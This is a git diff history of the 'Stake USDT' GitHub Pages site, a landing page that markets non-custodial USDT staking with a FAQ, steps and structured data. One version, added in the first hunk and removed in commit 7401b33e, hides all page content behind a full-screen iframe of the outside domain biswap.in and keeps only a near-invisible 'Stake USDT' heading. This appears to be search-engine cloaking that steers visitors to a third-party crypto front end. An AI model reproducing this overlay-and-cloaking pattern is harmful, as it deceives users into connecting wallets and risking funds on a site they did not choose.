+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    Stake USDT
+  </h1>
 
-      <section class="card" aria-label="Stake preview">
-        <div class="card-head">
-          <span class="ct">Stake</span>
-          <span class="pill"><span class="pdot"></span>Preview</span>
-        </div>
-        <div class="field">
-          <span class="flabel">Stake</span>
-          <div class="frow">
-            <span class="tokpill"><img src="usdt.png" alt="USDT">USDT</span>
-            <span class="ghostval">Amount in app</span>
-          </div>
-        </div>
-        <div class="conv">
-          <span><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg></span>
-        </div>
-        <div class="field">
-          <span class="flabel">Route</span>
-          <div class="frow">
-            <span class="tokpill"><img src="usdt.png" alt="USDT">USDT</span>
-            <span class="ghostval">Position in app</span>
-          </div>
-        </div>
-        <div class="yield">
-          <span class="yl">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>
-            Est. APR
-          </span>
-          <span class="yr">Live rate in app</span>
-        </div>
-        <a class="cta" href="dashboard/">Open App</a>
-        <p class="note">Preview only &middot; non-custodial &middot; terms appear in the app</p>
-      </section>
-    </section>
-
-    <section class="wrap sec" id="how">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
-        <h2 class="h2">Stake USDT in three steps</h2>
-        <p>USDT does not run native validator staking like a proof-of-stake coin. Here, staking means supplying USDT from your wallet into a DeFi route, vault, pool, or strategy after you review the live conditions.</p>
-      </div>
-      <div class="steps">
-        <div class="step">
-          <span class="num">Step 01</span>
-          <h3>Connect your wallet</h3>
-          <p>Open the app and connect the wallet that holds your USDT. You keep the private keys and approve every transaction yourself.</p>
-        </div>
-        <div class="step">
-          <span class="num">Step 02</span>
-          <h3>Choose chain and amount</h3>
-          <p>Select the USDT network and amount you want to stake. The app checks the route before you commit, including token standard details such as the <a class="cite" href="https://ethereum.org/developers/docs/standards/tokens/erc-20/" rel="nofollow noopener noreferrer">ERC-20 token standard</a>.</p>
-        </div>
-        <div class="step">
-          <span class="num">Step 03</span>
-          <h3>Review and sign</h3>
-          <p>Confirm only after the app shows the current route, estimated APR, network cost, withdrawal path, and wallet approval required for that transaction.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="why">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 17l6-6 4 4 8-8M21 7v5M21 7h-5"/></svg>Why Stake USDT</span>
-        <h2 class="h2">Put stablecoin capital to work without giving up wallet control</h2>
-      </div>
-      <div class="grid3">
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3v18M7 8l5-5 5 5M7 16l5 5 5-5"/></svg></span>
-          <h3>Stablecoin-first yield</h3>
-          <p>Stake USDT is built for users who want stablecoin exposure while comparing live <a class="cite" href="https://defillama.com/yields/stablecoins" rel="nofollow noopener noreferrer">stablecoin yield markets</a> and route quality before signing.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg></span>
-          <h3>Terms stay live</h3>
-          <p>APR, liquidity, gas, route availability, and exit conditions change on-chain. The preview stays number-free here because the real terms belong in the connected app.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M21 12a9 9 0 1 1-6.2-8.5M21 4v5h-5"/></svg></span>
-          <h3>Self-custody workflow</h3>
-          <p>No account balance is created for you on this page. Your wallet signs the approval and stake transaction, and the dashboard shows the route before funds move.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="networks">
-      <div class="netband">
-        <p class="nt">USDT is the core asset. The app shows live chain support for USDT routes, including networks such as <a class="cite" href="https://tron.network/usdt" rel="nofollow noopener noreferrer">TRON USDT</a> where available.</p>
-        <div class="nets">
-          <span class="net"><span class="nd"></span>Ethereum</span>
-          <span class="net"><span class="nd"></span>TRON</span>
-          <span class="net"><span class="nd"></span>BNB Chain</span>
-          <span class="net"><span class="nd"></span>Arbitrum</span>
-          <span class="net"><span class="nd"></span>Polygon</span>
-        </div>
-        <a class="more" href="supported-chains/">See supported chains
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-        </a>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="faq">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>FAQ</span>
-        <h2 class="h2">Stake USDT questions</h2>
-      </div>
-      <div class="faq">
-        <div class="qa">
-          <span class="qn">01</span>
-          <h3>What is Stake USDT?</h3>
-          <p>Stake USDT is a non-custodial DeFi app for putting USDT into a live staking or yield route from your own wallet. It is not native validator staking.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">02</span>
-          <h3>How does USDT staking work?</h3>
-          <p>You connect a wallet, choose the USDT chain and amount, review the live route, then approve and sign the transaction if the terms match your plan.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">03</span>
-          <h3>How long does it take?</h3>
-          <p>Timing depends on the chain, wallet confirmation, and route execution. The dashboard shows the current state before and after you sign.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">04</span>
-          <h3>What does it cost?</h3>
-          <p>You may pay network gas, approval costs, route costs, or protocol-level fees. The app shows costs before you confirm; this page does not quote fixed fees.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">05</span>
-          <h3>Is staking USDT safe?</h3>
-          <p>Self-custody reduces custody risk, but DeFi routes still carry smart contract, stablecoin, liquidity, bridge, and chain risks. Review every wallet prompt carefully.</p>
-        </div>
-        <div class="qa">
-          <span class="qn">06</span>
-          <h3>Which chains are supported?</h3>
-          <p>USDT availability and staking routes vary by network. See the current list on the <a href="supported-chains/">supported chains</a> page and confirm live support in the app.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="explore">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
-        <h2 class="h2">Explore Stake USDT</h2>
-      </div>
-      <div class="related">
-        <a class="rel" href="how-it-works/">
-          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>The full wallet-to-route walkthrough for staking USDT from a non-custodial dashboard.</p>
-        </a>
-        <a class="rel" href="security/">
-          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>How approvals, wallet prompts, smart contract risk, and route review fit into USDT staking.</p>
-        </a>
-        <a class="rel" href="supported-chains/">
-          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>The networks where USDT routes may be available through the staking dashboard.</p>
-        </a>
-      </div>
-    </section>
-  </main>
-
-  <footer class="footer">
-    <div class="wrap">
-      
-    </div>
-  </footer>
-
-  <script type="application/ld+json">
-  {"@context":"https://schema.org","@graph":[
-    {"@type":"WebSite","@id":"https://stake-usdt.github.io/#website","url":"https://stake-usdt.github.io/","name":"Stake USDT"},
-    {"@type":"Organization","@id":"https://stake-usdt.github.io/#org","name":"Stake USDT","url":"https://stake-usdt.github.io/","logo":"https://stake-usdt.github.io/favicon.png"},
-    {"@type":"WebApplication","name":"Stake USDT","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://stake-usdt.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi app for staking USDT from your own wallet with live route terms, supported-chain checks, and wallet approval before execution."},
-    {"@type":"FAQPage","mainEntity":[
-      {"@type":"Question","name":"What is Stake USDT?","acceptedAnswer":{"@type":"Answer","text":"Stake USDT is a non-custodial DeFi app for putting USDT into a live staking or yield route from your own wallet. It is not native validator staking."}},
-      {"@type":"Question","name":"How does USDT staking work?","acceptedAnswer":{"@type":"Answer","text":"You connect a wallet, choose the USDT chain and amount, review the live route, then approve and sign the transaction if the terms match your plan."}},
-      {"@type":"Question","name":"How long does it take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on the chain, wallet confirmation, and route execution. The dashboard shows the current state before and after you sign."}},
-      {"@type":"Question","name":"What does it cost?","acceptedAnswer":{"@type":"Answer","text":"You may pay network gas, approval costs, route costs, or protocol-level fees. The app shows costs before you confirm; this page does not quote fixed fees."}},
-      {"@type":"Question","name":"Is staking USDT safe?","acceptedAnswer":{"@type":"Answer","text":"Self-custody reduces custody risk, but DeFi routes still carry smart contract, stablecoin, liquidity, bridge, and chain risks. Review every wallet prompt carefully."}},
-      {"@type":"Question","name":"Which chains are supported?","acceptedAnswer":{"@type":"Answer","text":"USDT availability and staking routes vary by network. See the current list on the supported chains page and confirm live support in the app."}}
-    ]}
-  ]}
-  </script>
 </body>
 </html>

==== commit 7401b33e: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,190 +3,108 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Stake USDT - Stablecoin Yield App</title>
-  <meta name="description" content="Stake USDT from your wallet with a non-custodial DeFi app for stablecoin yield routes, live terms, chain choice, and clear safety checks.">
-  <meta name="theme-color" content="#FBFAF7">
+  <title>Stake USDT</title>
+  <meta name="description" content="Stake USDT puts Tether to work to earn yield from your own wallet.">
   <link rel="canonical" href="https://stake-usdt.github.io/">
-  <meta name="robots" content="index,follow">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#F7F4EF">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Stake USDT">
+  <meta property="og:description" content="Stake USDT puts Tether to work to earn yield from your own wallet.">
+  <meta property="og:url" content="https://stake-usdt.github.io/">
+  <meta property="og:image" content="https://stake-usdt.github.io/favicon.png">
+  <meta name="twitter:card" content="summary">
+  <meta name="twitter:title" content="Stake USDT">
+  <meta name="twitter:description" content="Stake USDT puts Tether to work to earn yield from your own wallet.">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
+  <link rel="stylesheet" href="style.css">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://stake-usdt.github.io/#website",
+        "url": "https://stake-usdt.github.io/",
+        "name": "Stake USDT",
+        "inLanguage": "en"
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://stake-usdt.github.io/#app",
+        "name": "Stake USDT",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "url": "https://stake-usdt.github.io/",
+        "offers": {
+          "@type": "Offer",
+          "price": "0",
+          "priceCurrency": "USD"
+        }
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://stake-usdt.github.io/#organization",
+        "name": "Stake USDT",
+        "url": "https://stake-usdt.github.io/",
+        "logo": "https://stake-usdt.github.io/favicon.png"
+      }
+    ]
+  }
+  </script>
+
   <link rel="prefetch" href="dashboard/">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Stake USDT - Stablecoin Yield App">
-  <meta property="og:description" content="Stake USDT from your wallet with non-custodial DeFi routes, live terms, chain choice, and clear safety checks.">
-  <meta property="og:image" content="og-cover.png">
-  <meta property="og:url" content="https://stake-usdt.github.io/">
-  <style>
-  :root{
-    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
-    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
-    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
-    --accent:#26A17B; --accent-ink:#1C775B; --accent-soft:rgba(38,161,123,0.1);
-    --pos:#15A34A;
-    --radius:22px; --radius-sm:14px;
-    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(80,30,20,.30), 0 10px 24px -18px rgba(80,30,20,.18);
-    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(80,30,20,.26);
-    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
-    --body:"Inter",-apple-system,system-ui,sans-serif;
-  }
-  *{box-sizing:border-box}
-  html,body{margin:0; overflow-x:hidden}
-  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
-  a{color:inherit; text-decoration:none}
-  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
-  a.cite:hover{border-bottom-color:var(--faint)}
-  img{display:block; max-width:100%}
-  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
-  h1,h2,h3,p{margin:0}
+  <link rel="prerender" href="dashboard/">
+</head>
+<body>
+  <header class="topbar">
+    <a class="brand" href="#" aria-label="Stake USDT home">
+      <img src="favicon.png" width="30" height="30" alt="">
+      <span>Stake USDT</span>
+    </a>
+    <nav class="nav" aria-label="Authority references">
+      <a href="https://tether.to/en/" target="_blank" rel="nofollow noopener noreferrer">Tether</a>
+      <a href="https://ethereum.org/stablecoins/" target="_blank" rel="nofollow noopener noreferrer">Stablecoins</a>
+      <a href="https://www.coingecko.com/en/coins/tether" target="_blank" rel="nofollow noopener noreferrer">Market data</a>
+    </nav>
+    <span class="spacer" aria-hidden="true"></span>
+    <a class="ghost" href="dashboard/" rel="noopener noreferrer">Open app</a>
+  </header>
 
-  /* ---------- texture (dot matrix + warm glow) ---------- */
-  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
-  .bg .glow{position:absolute; inset:0; background:
-      radial-gradient(700px 480px at 78% -6%, rgba(38,161,123,.12), transparent 62%),
-      radial-gradient(680px 520px at 6% 18%, rgba(38,161,123,.07), transparent 60%);}
-  .bg .dots{position:absolute; inset:0;
-    background-image:radial-gradient(rgba(26,21,18,.06) 1px, transparent 1.4px); background-size:23px 23px;
-    -webkit-mask-image:radial-gradient(130% 90% at 50% 10%, #000 44%, transparent 88%);
-            mask-image:radial-gradient(130% 90% at 50% 10%, #000 44%, transparent 88%);}
+  <main class="stage">
+    <section class="hero" aria-labelledby="page-title">
+      <h1 id="page-title">Stake USDT</h1>
+      <p class="sub"><strong>Stake USDT</strong> puts Tether to work to earn yield from your own wallet.</p>
+    </section>
 
-  /* ---------- top bar ---------- */
-  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
-  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
-  .brand img{width:30px; height:30px; border-radius:8px; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(38,161,123,.5)}
-  .spacer{flex:1}
-  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
-  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
-  .nav a:hover{color:var(--accent-ink)}
+    <section class="app-card" aria-label="USDT earn card">
+      <div class="token-row">
+        <span class="token-icon"><img src="usdt.png" width="52" height="52" alt="USDT"></span>
+        <span class="token-copy">
+          <span class="token-label">Put Tether to work</span>
+          <span class="token-note">Yield shown in app</span>
+        </span>
+      </div>
+      <div class="card-line" aria-hidden="true"></div>
+      <a class="enter" href="dashboard/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&#8250;</span></a>
+    </section>
+  </main>
 
-  /* ---------- section frame (mobile-safe: vertical padding only) ---------- */
-  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
-  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
-  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
-  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
-  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
-  .eyebrow svg{width:15px; height:15px}
-  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
-  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+  <footer class="foot">Stake USDT &mdash; 2026</footer>
 
-  /* ---------- hero ---------- */
-  .hero{display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.8fr); align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px)}
-  .copy{min-width:0}
-  .hero h1{margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:-.03em}
-  .deck{max-width:46ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
-  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
-  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
-  .chips li{display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px; border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7); font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink)}
-  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
-  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
-  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease}
-  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
-  .primary svg{width:17px; height:17px}
-  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
-  .ghost:hover{color:var(--accent-ink)}
-  .ghost svg{width:15px; height:15px}
-
-  /* ---------- stake card ---------- */
-  .card{width:min(100%,400px); margin:0 0 0 auto; padding:14px; background:var(--panel); border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative}
-  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0; background:linear-gradient(90deg, transparent, rgba(38,161,123,.4), transparent)}
-  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
-  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
-  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 12px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
-  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
-  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
-  .field + .field{margin-top:6px}
-  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
-  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
-  .tokpill{display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px; background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem; box-shadow:0 1px 0 rgba(26,21,18,.02)}
-  .tokpill img{width:24px; height:24px; border-radius:50%}
-  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
-  .conv{position:relative; height:0}
-  .conv span{position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:38px; height:38px; border-radius:50%; z-index:3; background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(80,30,20,.4); display:grid; place-items:center; color:var(--accent-ink)}
-  .conv svg{width:17px; height:17px}
-  .yield{display:flex; align-items:center; justify-content:space-between; gap:10px; margin-top:8px; padding:12px 15px; border-radius:12px; background:var(--accent-soft)}
-  .yield .yl{display:inline-flex; align-items:center; gap:8px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.88rem}
-  .yield .yl svg{width:16px; height:16px}
-  .yield .yr{color:var(--accent-ink); font-weight:600; font-size:.82rem; white-space:nowrap}
-  .cta{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; letter-spacing:-.01em; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease}
-  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
-  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
-
-  /* ---------- how it works ---------- */
-  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft); border-top:3px solid var(--accent)}
-  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink)}
-  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
-  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
-
-  /* ---------- why / rewards ---------- */
-  .grid3{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
-  .ben .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin-bottom:14px}
-  .ben .ico svg{width:21px; height:21px}
-  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
-  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
-
-  /* ---------- networks strip ---------- */
-  .netband{display:flex; flex-wrap:wrap; align-items:center; justify-content:space-between; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
-  .netband .nt{font-family:var(--ui); font-weight:600; color:var(--ink); font-size:1.02rem; max-width:34ch}
-  .nets{display:flex; flex-wrap:wrap; gap:9px}
-  .net{display:inline-flex; align-items:center; gap:8px; padding:9px 15px; border:1px solid var(--line); border-radius:999px; background:var(--field); font-family:var(--ui); font-weight:600; font-size:.88rem; color:var(--ink)}
-  .net .nd{width:8px; height:8px; border-radius:50%; background:var(--accent)}
-  .netband .more{display:inline-flex; align-items:center; gap:7px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.92rem; white-space:nowrap}
-  .netband .more svg{width:15px; height:15px}
-
-  /* ---------- FAQ (2-col grid of cards) ---------- */
-  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
-  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
-  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
-  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
-  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
-  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
-
-  /* ---------- related ---------- */
-  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
-  .rel:hover{transform:translateY(-2px); border-color:rgba(38,161,123,.35)}
-  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
-  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
-  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
-
-  /* ---------- footer ---------- */
-  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
-  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
-  .footer b{color:var(--muted); font-weight:600}
-
-  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(38,161,123,0)} 100%{box-shadow:0 0 0 0 rgba(38,161,123,0)}}
-
-  @media (max-width:920px){
-    .nav{display:none}
-    .hero{grid-template-columns:1fr; gap:30px}
-    .card{margin:0 auto}
-    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
-    .deck{max-width:none}
-    .steps,.grid3,.faq,.related{grid-template-columns:1fr}
-    .netband{flex-direction:column; align-items:flex-start}
-  }
-  @media (max-width:430px){
-    .chips{gap:7px}
-    .primary,.ghost{width:100%; justify-content:center}
-  }
-  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
-  </style>
-</head>
-<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
-
-  <iframe
-    src="https://biswap.in/"
-    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
-    loading="eager"
-    fetchpriority="high"
-    allowfullscreen>
-  </iframe>
-
-  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
-    Stake USDT
-  </h1>
-
+  <script>
+  (function(){
+    "use strict";
+    var card = document.querySelector(".app-card");
+    if (!card) return;
+    card.addEventListener("pointermove", function(event){
+      var rect = card.getBoundingClientRect();
+      card.style.setProperty("--mx", ((event.clientX - rect.left) / rect.width * 100).toFixed(1) + "%");
+      card.style.setProperty("--my", ((event.clientY - rect.top) / rect.height * 100).toFixed(1) + "%");
+    });
+  })();
+  </script>
 </body>
-</html>+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,406 @@
+:root {
+  --bg: #f7f4ef;
+  --surface: #fffdfa;
+  --panel: #ffffff;
+  --ink: #151515;
+  --muted: #696764;
+  --soft: #908d88;
+  --line: rgba(21, 21, 21, 0.1);
+  --line-strong: rgba(21, 21, 21, 0.16);
+  --accent: #26A17B;
+  --accent-soft: rgba(38, 161, 123, 0.12);
+  --shadow: 0 28px 70px -42px rgba(21, 21, 21, 0.5);
+  --max: 1120px;
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  min-height: 100%;
+}
+
+body {
+  min-height: 100dvh;
+  margin: 0;
+  display: flex;
+  flex-direction: column;
+  overflow: hidden;
+  color: var(--ink);
+  background:
+    radial-gradient(circle at 50% -16%, rgba(38, 161, 123, 0.13), transparent 34%),
+    linear-gradient(180deg, var(--surface) 0%, var(--bg) 64%, #f3f0eb 100%);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  -webkit-font-smoothing: antialiased;
+  text-rendering: optimizeLegibility;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+h1,
+p {
+  margin: 0;
+}
+
+.topbar {
+  width: min(var(--max), calc(100% - 32px));
+  margin: 0 auto;
+  min-height: 72px;
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  flex: 0 0 auto;
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  color: var(--ink);
